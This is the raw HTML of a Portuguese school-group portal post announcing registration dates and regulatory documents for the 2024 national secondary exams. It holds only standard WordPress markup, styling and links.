

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portal.aefc.edu.pt/2024/02/27/provas-e-exames-nacionais-2024/
body_size: 52545
content:
<!DOCTYPE html><html lang="pt-PT"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://portal.aefc.edu.pt/xmlrpc.php"><title>Provas e Exames Nacionais 2024 &#8211; Agrupamento de Escolas de Forte da Casa</title><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Agrupamento de Escolas de Forte da Casa &raquo; Feed" href="https://portal.aefc.edu.pt/feed/" /><link rel="alternate" type="application/rss+xml" title="Agrupamento de Escolas de Forte da Casa &raquo; Feed de comentários" href="https://portal.aefc.edu.pt/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portal.aefc.edu.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='cf7-style-frontend-style-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/contact-form-7-style/css/frontend.css?ver=3.1.9' type='text/css' media='all' /><link rel='stylesheet' id='cf7-style-responsive-style-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/contact-form-7-style/css/responsive.css?ver=3.1.9' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://portal.aefc.edu.pt/wp-includes/css/dashicons.min.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-my-login-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.0.15' type='text/css' media='all' /><link rel='stylesheet' id='recent-facebook-posts-css-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/recent-facebook-posts/assets/css/default.min.css?ver=2.0.13' type='text/css' media='all' /><link rel='stylesheet' id='enlighten-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRaleway%3A400%2C600%2C300%2C700%2C400italic%2C500italic%7CTitillium+Web%3A400%2C300%2C200%2C600%2C400italic%7COswald%7CLato%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900&#038;ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='enlighten-style-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/style.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/css/fontawesome/css/font-awesome.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='bxslider-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/js/bxslider/jquery.bxslider.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/js/owl-carousel/owl.carousel.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='enlighten-responsive-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/css/responsive.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='superfish-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/js/superfish/superfish.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='animate-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/js/wow/animate.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='mb-ytplayer-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/js/youtube-video/jquery.mb.YTPlayer.css?ver=4.9.3' type='text/css' media='all' /> <script type='text/javascript' src='https://portal.aefc.edu.pt/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <link rel='https://api.w.org/' href='https://portal.aefc.edu.pt/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portal.aefc.edu.pt/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://portal.aefc.edu.pt/wp-includes/wlwmanifest.xml" /><link rel='prev' title='Exames Nacionais /Provas de Equivalência à Frequência – 2023/2024 (Informações)' href='https://portal.aefc.edu.pt/2024/02/27/exames-nacionais-provas-de-equivalencia-a-frequencia-2023-2024-informacoes/' /><link rel='next' title='Eleições Legislativas 2024 &#8211; 10 de março' href='https://portal.aefc.edu.pt/2024/02/27/eleicoes-legislativas-2024-10-de-marco/' /><meta name="generator" content="WordPress 4.9.3" /><link rel="canonical" href="https://portal.aefc.edu.pt/2024/02/27/provas-e-exames-nacionais-2024/" /><link rel='shortlink' href='https://portal.aefc.edu.pt/?p=4911' /><link rel="alternate" type="application/json+oembed" href="https://portal.aefc.edu.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.aefc.edu.pt%2F2024%2F02%2F27%2Fprovas-e-exames-nacionais-2024%2F" /><link rel="alternate" type="text/xml+oembed" href="https://portal.aefc.edu.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.aefc.edu.pt%2F2024%2F02%2F27%2Fprovas-e-exames-nacionais-2024%2F&#038;format=xml" /><style class='cf7-style' media='screen' type='text/css'></style><style type="text/css">.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}</style><link rel="icon" href="https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-32x32.png" sizes="32x32" /><link rel="icon" href="https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-192x192.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-180x180.png" /><meta name="msapplication-TileImage" content="https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-270x270.png" /><style>.header-banner-container{
    background-image: url(https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-Cabecalho-1.jpg);
    background-repeat: no-repeat;
}</style><style>#section_service{
                background-image: url(http://portal.aefc.edu.pt/wp-content/uploads/2017/09/eramusplus01.jpg);
                background-repeat: no-repeat;
            }</style><style type="text/css" id="wp-custom-css">/*
Aqui pode adicionar o seu próprio CSS.

Clique no ícone de ajuda acima para saber mais.
*/
#rcorners4 {
    border-radius: 0px 0px 0px 0px;
    background: #2d7fc7;
    padding: 15px; 
    width: 100%;
    height: 55px; 
}
.button {
width: 300px;    
background-color: #4CAF50; /* Green */
  border-radius:0 px;
    color: white;
    padding: 16px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    margin: 4px 2px;
    -webkit-transition-duration: 0.4s; /* Safari */
    transition-duration: 0.4s;
    cursor: pointer;
}

.button1 {
width: 100%;   
    background-color: white; 
    color: black; 
    border: 2px solid #4CAF50;
border-radius:0 px;
}

.button1:hover {
    background-color: #4CAF50;
    color: white;
}

.button2 {
width: 100%;     
 background-color: white; 
    color: black; 
    border: 2px solid #2d7fc7;
border-radius:0 px;
}

.button2:hover {
    background-color: #2d7fc7;
    color: white;
}

.button3 {
    background-color: white; 
    color: black; 
    border: 2px solid #f44336;
}

.button3:hover {
    background-color: #f44336;
    color: white;
}

.button4 {
width: 50%;    
background-color: white;
    color: black;
    border: 2px solid #e7e7e7;
}

.button4:hover {background-color: #e7e7e7;}

.button5 {
    background-color: white;
    color: black;
    border: 2px solid #555555;
}

.button5:hover {
    background-color: #555555;
    color: white;
}
table#t01 tr:nth-child(even) {
    background-color: #eee;
 padding: 15px;
}
table#t01 tr:nth-child(odd) {
   background-color:#fff;
 padding: 15px;
}
table#t01 th {
 padding: 15px;
    background-color: #2d7fc7;
    color: white;
}

.myButton {
width: 98%; 
	-moz-box-shadow: 0px 1px 0px 0px #f0f7fa;
	-webkit-box-shadow: 0px 1px 0px 0px #f0f7fa;
	box-shadow: 0px 1px 0px 0px #f0f7fa;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #33bdef), color-stop(1, #019ad2));
	background:-moz-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:-webkit-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:-o-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:-ms-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:linear-gradient(to bottom, #33bdef 5%, #019ad2 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#33bdef', endColorstr='#019ad2',GradientType=0);
	background-color:#33bdef;
	display:inline-block;
	cursor:pointer;
	color:#ffffff;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	padding:13px 76px;
	text-decoration:none;
	text-shadow:0px -1px 0px #5b6178;
}
.myButton:hover {
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #019ad2), color-stop(1, #33bdef));
	background:-moz-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:-webkit-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:-o-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:-ms-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:linear-gradient(to bottom, #019ad2 5%, #33bdef 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#019ad2', endColorstr='#33bdef',GradientType=0);
	background-color:#019ad2;
}
.myButton:active {
	position:relative;
	top:1px;
}


.myButton2 {
width:98%;
	-moz-box-shadow: 0px 1px 0px 0px #f0f7fa;
	-webkit-box-shadow: 0px 1px 0px 0px #f0f7fa;
	box-shadow: 0px 1px 0px 0px #f0f7fa;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #26c20e), color-stop(1, #2bcf02));
	background:-moz-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:-webkit-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:-o-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:-ms-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:linear-gradient(to bottom, #26c20e 5%, #2bcf02 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#26c20e', endColorstr='#2bcf02',GradientType=0);
	background-color:#26c20e;
	display:inline-block;
	cursor:pointer;
	color:#ffffff;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	padding:13px 76px;
	text-decoration:none;
	text-shadow:0px -1px 0px #5b6178;
}
.myButton2:hover {
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #2bcf02), color-stop(1, #26c20e));
	background:-moz-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:-webkit-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:-o-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:-ms-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:linear-gradient(to bottom, #2bcf02 5%, #26c20e 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2bcf02', endColorstr='#26c20e',GradientType=0);
	background-color:#2bcf02;
}
.myButton2:active {
	position:relative;
	top:1px;
}</style></head><body class="post-template-default single single-post postid-4911 single-format-standard wp-custom-logo"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Saltar para conteúdo</a><header id="masthead" class="site-header" role="banner"><div class="ak-container"><div class="social_htext_wrap"><div class="header_text"> <span class="text_wrap">Aposta Forte. Nós Apostamos em Ti.</span></div><div class="header_social_link"><div class="fa_link_wrap"> <a target="_blank" href="https://www.facebook.com/AgrupamentoDeEscolasDoForteDaCasa"> <span class="fa_wrap"> <i class="fa fa-facebook"></i> </span><div class="link_wrap"> facebook</div> </a></div><div class="fa_link_wrap"> <a target="_blank" href="https://www.youtube.com/user/aefortedacasa"> <span class="fa_wrap"> <i class="fa fa-youtube"></i> </span><div class="link_wrap"> youtube</div> </a></div><div class="fa_link_wrap"> <a target="_blank" href="https://www.flickr.com/photos/agrupamentodeescolasdofortedacasa/"> <span class="fa_wrap"> <i class="fa fa-flickr"></i> </span><div class="link_wrap"> flickr</div> </a></div><div class="fa_link_wrap"> <a target="_blank" href="http://moodle.aefc.edu.pt"><div class="tooltip"><span class="fa_wrap"><i class="fa fa-graduation-cap" aria-hidden="true"></i></span><div class="link_wrap"> moodle</div></div></a></div></div></div><div class="logo_info_wrap"><div class="header-logo-container"> <a href="https://portal.aefc.edu.pt/" class="custom-logo-link" rel="home" itemprop="url"><img width="259" height="70" src="https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-Logo.jpg" class="custom-logo" alt="Agrupamento de Escolas de Forte da Casa" itemprop="logo" /></a></div><div class="header_info_wrap"><div class="phone_header wow fadeIn"><div class="fa_icon"><i class="fa fa-phone" aria-hidden="true"></i></div><div class="title_phone"> <span class="pnone_title">Telefone</span> <span class="phone">219 568 830</span></div></div><div class="email_header wow fadeIn"><div class="fa_icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div><div class="title_email_wrap"> <span class="title_email">Email</span> <span class="email_address">oficial@aefc.edu.pt</span></div></div><div class="location_header wow fadeIn"><div class="fa_icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div><div class="title_location_wrap"> <span class="title_location">Endereço</span> <span class="location">R. República. Forte da Casa</span></div></div></div></div></div><nav id="site-navigation" class="main-navigation center top" role="navigation"><div class="ak-container"><div class="mb-ham"> <span></span> <span></span> <span></span></div><div class="menu-menu-1-container mmenu-wrapper"><ul id="primary-menu" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4"><a>Agrupamento</a><ul class="sub-menu"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://portal.aefc.edu.pt/denominacao/">Denominação</a></li><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5"><a>Escolas</a><ul class="sub-menu"><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://portal.aefc.edu.pt/221-2/">Escola Básica Professor Romeu Gil</a></li><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://portal.aefc.edu.pt/escola-basica-23-padre-jose-rota/">Escola Básica 2/3 Padre José Rota</a></li><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://portal.aefc.edu.pt/escola-secundaria-de-forte-da-casa/">Escola Secundária de Forte da Casa</a></li></ul></li><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22"><a>Orgãos de Gestão</a><ul class="sub-menu"><li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://portal.aefc.edu.pt/conselho-geral/">Conselho Geral</a></li><li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://portal.aefc.edu.pt/direcao/">Direção</a></li><li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://portal.aefc.edu.pt/conselho-pedagogico/">Conselho Pedagógico</a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a>Serviços</a><ul class="sub-menu"><li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://portal.aefc.edu.pt/servicos-administrativos/">Serviços Administrativos</a></li><li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://portal.aefc.edu.pt/servicos-de-psicologia-e-orientacao/">Serviços de Psicologia e Orientação</a></li><li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://portal.aefc.edu.pt/educacao-especial/">Educação Especial</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://portal.aefc.edu.pt/presenca-online/">Presença Online</a></li><li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://portal.aefc.edu.pt/contatos/">Contatos</a></li><li id="menu-item-5176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5176"><a href="https://portal.aefc.edu.pt/canal-de-denuncia/">Canal de Denúncia</a></li></ul></li><li id="menu-item-3281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3281"><a href="https://www.aefc.bibliotecaescolar.pt/">Bibliotecas</a></li><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a>Informações</a><ul class="sub-menu"><li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3420"><a href="https://portal.aefc.edu.pt/category/avisos/">Avisos e Informações</a></li><li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://portal.aefc.edu.pt/category/contratacao-de-escola/">Contratação de Escola</a></li><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom current-post-parent menu-item-has-children menu-item-7"><a>Documentos Orientadores</a><ul class="sub-menu"><li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://portal.aefc.edu.pt/projeto-educativo/">Projeto Educativo</a></li><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://portal.aefc.edu.pt/regulamento-interno/">Regulamento Interno</a></li><li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://portal.aefc.edu.pt/plano-de-melhoria/">Plano de Melhoria</a></li><li id="menu-item-5437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5437"><a href="https://portal.aefc.edu.pt/plano-anual-de-atividades/">Plano Anual de Atividades</a></li><li id="menu-item-5458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5458"><a href="https://portal.aefc.edu.pt/politica-de-seguranca-digital-aefc/">Politica de Segurança Digital AEFC</a></li></ul></li><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a>Oferta Formativa</a><ul class="sub-menu"><li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-280"><a href="https://portal.aefc.edu.pt/2017/08/11/ensino-regular/">Ensino Regular</a></li><li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://portal.aefc.edu.pt/ensino-profissional/">Ensino Profissional</a></li></ul></li><li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://portal.aefc.edu.pt/manuais-escolares/">Manuais Escolares</a></li><li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://portal.aefc.edu.pt/calendario-escolar/">Calendário Escolar</a></li><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://portal.aefc.edu.pt/ementas-escolares/">Ementas Escolares</a></li></ul></li><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a>Alunos</a><ul class="sub-menu"><li id="menu-item-3606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3606"><a href="https://portal.aefc.edu.pt/pedido-de-agendamento/">Pedido de Agendamento</a></li><li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://portal.aefc.edu.pt/estatuto-do-aluno/">Estatuto do Aluno</a></li><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a>Portais de Acesso</a><ul class="sub-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="http://portal.aefc.edu.pt/horarios-sumarios-e-classificacoes/%20">Sumários e Avaliação</a></li><li id="menu-item-2829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2829"><a href="https://siga1.edubox.pt/SIGA/memberLogin.aspx">Movimentos do Cartão</a></li><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://portal.aefc.edu.pt/office-para-alunos/">Portal Office 365 para Alunos</a></li></ul></li><li id="menu-item-3206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3206"><a href="https://portal.aefc.edu.pt/category/exames-e-provas/">Exames e Provas</a></li><li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://portal.aefc.edu.pt/planificacoes-e-criterios-de-avaliacao/">Planificações e Critérios de Avaliação</a></li><li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://portal.aefc.edu.pt/clubes-e-projetos/">Clubes e Projetos</a></li><li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><a href="https://portal.aefc.edu.pt/programa-erasmus/">Programa Erasmus</a></li><li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://portal.aefc.edu.pt/desporto-escolar/">Desporto Escolar</a></li><li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://portal.aefc.edu.pt/category/atividades-desenvolvidas/">Atividades Desenvolvidas</a></li><li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://portal.aefc.edu.pt/salas-de-estudo/">Salas de Estudo</a></li></ul></li><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a>E.Educação</a><ul class="sub-menu"><li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://portal.aefc.edu.pt/horario-de-atendimento/">Horário de Atendimento</a></li><li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://portal.aefc.edu.pt/pedido-de-agendamento/">Pedido de Agendamento</a></li><li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2254"><a href="https://portal.aefc.edu.pt/horarios-faltas-e-avaliacao/">Horários, Faltas e Avaliação</a></li><li id="menu-item-2830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2830"><a href="https://siga1.edubox.pt/SIGA/memberLogin.aspx">Movimentos do Cartão</a></li><li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://portal.aefc.edu.pt/associacao-de-pais/">Associação de Pais</a></li></ul></li><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a>Docentes</a><ul class="sub-menu"><li id="menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://portal.aefc.edu.pt/pedido-de-agendamento/">Pedido de Agendamento</a></li><li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://portal.aefc.edu.pt/horarios-sumarios-classificacoes/">Horários, Sumários, Classificações</a></li><li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://portal.aefc.edu.pt/email-institucional/">Email Institucional</a></li><li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="https://portal.aefc.edu.pt/portal-office-365-para-funcionarios/">Portal Office 365</a></li></ul></li></ul></div></div></nav></header><div class="header-banner-container"><div class="ak-container"><div class="page-title-wrap"><h1 class="page-title">Provas e Exames Nacionais 2024</h1><div id="enlighten-breadcrumb"><a href="https://portal.aefc.edu.pt">Home</a> &gt; <a href="https://portal.aefc.edu.pt/category/avisos/">Avisos e Informações</a> &gt; <span class="current">Provas e Exames Nacionais 2024</span></div></div></div></div><div id="content" class="site-content"><div class="ak-container-right ak-container"><div id="primary" class="content-area right"><main id="main" class="site-main" role="main"><article id="post-4911" class="post-4911 post type-post status-publish format-standard has-post-thumbnail hentry category-avisos category-exames-e-provas"><div class="post-image-wrap"> <img src="https://portal.aefc.edu.pt/wp-content/uploads/2020/03/jne.png" /></div><div class="post-meta"><h1 class="entry-title">Provas e Exames Nacionais 2024</h1><div class="entry-meta clearfix"><div class="post-date"> <span class="posted-on">Publicado em <a href="https://portal.aefc.edu.pt/2024/02/27/provas-e-exames-nacionais-2024/" rel="bookmark"><time class="entry-date published" datetime="2024-02-27T09:31:34+00:00">Fevereiro 27, 2024</time><time class="updated" datetime="2024-02-27T09:38:02+00:00">Fevereiro 27, 2024</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://portal.aefc.edu.pt/author/administrador/">administrador</a></span></span></div><div class="post-comment"><a href="https://portal.aefc.edu.pt/2024/02/27/provas-e-exames-nacionais-2024/#respond"><i class="fa fa-comment-o"></i>0</a></div></div><div class="entry-content"><p>A partir do dia <strong>26 de fevereiro e até ao dia 08 de março</strong>, decorrerão as<strong> inscrições </strong><strong>na</strong> Plataforma <strong>PIEPE</strong> para os <strong>alunos do 11º e 12º anos </strong>de escolaridade, nomeadamente, <strong>alunos internos do 11.º ano </strong>que pretendam obter aprovação em disciplinas cuja classificação final da disciplina (CFD) depende da realização de exame final nacional dos CCH; <strong>alunos Autopropostos do 11.º ano e do 12.º ano</strong> que pretendam realizar exames finais nacionais exclusivamente como provas de ingresso para efeitos de acesso ao ensino superior <strong>e outras situações de alunos autopropostos</strong> que poderão ser consultadas no anexo “Prazos de inscrição para provas e exames do ensino secundário” que consta no Despacho Normativo nº4/2024 que fica aqui publicado, juntamente com a Norma 01/JNE/2024 e o Guia para a Aplicação de Adaptações na Realização de Provas e Exames 2024.</p><p>Despacho Normativo n.º 4/2024 que aprova o Regulamento das Provas de Avaliação Externa e das Provas de Equivalência à Frequência dos Ensinos Básico e Secundário para o ano letivo 2023/2024.</p><p><a href="https://jnepiepe.dge.mec.pt/site/login" target="_blank" rel="noopener"><button class="button button2">Plataforma PIEPE</button></a></p><p><a href="http://portal.aefc.edu.pt/wp-content/uploads/2024/02/Despacho_Normativo_n_4_2024.pdf" target="_blank" rel="noopener"><button class="button button2">Despacho Normativo 4/2024</button></a><br /> <a href="http://portal.aefc.edu.pt/wp-content/uploads/2024/02/NORMA_01_2024_22FEV_JNE.pdf" target="_blank" rel="noopener"><button class="button button2">Norma 01/JNE/2024</button></a><br /> <a href="http://portal.aefc.edu.pt/wp-content/uploads/2024/02/Guia-das-Adaptacoes-2024.pdf" target="_blank" rel="noopener"><button class="button button2">Guia das adaptações</button></a><br /> <a href="http://portal.aefc.edu.pt/wp-content/uploads/2024/02/guiageralexames2024.pdf" target="_blank" rel="noopener"><button class="button button2">Guia Geral dos Exames 2024</button></a></p><div class="post-views post-4911 entry-meta"> <span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Visto por: </span> <span class="post-views-count">2.129</span></div></div></div><footer class="entry-footer"></footer></main></div><div id="secondary" class="right_right"><aside id="secondary" class="widget-area" role="complementary"><section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://portal.aefc.edu.pt/"> <label> <span class="screen-reader-text">Pesquisar por:</span> <input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Pesquisar" 